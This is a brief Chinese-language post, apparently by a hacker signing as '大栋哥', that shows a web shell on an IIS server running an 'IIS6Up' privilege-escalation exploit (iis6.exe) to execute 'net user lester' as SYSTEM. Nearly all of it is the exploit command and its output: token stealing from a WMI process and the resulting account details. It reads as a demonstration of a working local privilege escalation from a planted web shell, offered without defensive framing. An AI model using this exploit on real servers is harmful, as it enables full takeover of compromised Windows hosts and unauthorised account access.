 shell路径：c:\inetpub\wwwroot\Newfile\cmd.exe wscript.shell
c:\inetpub\wwwroot\Newfile\iis6.exe "net user lester" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 488 cmd.exe
[process walking]: 608 cmd.exe
[process walking]: 1024 cmd.exe
[process walking]: 2800 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2800
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user lester
[+]Done, command should have ran as SYSTEM!
用户名 lester
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-8-5 21:02
密码到期 2016-9-17 19:50
密码可更改 2016-8-5 21:02
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户可用
by—大栋哥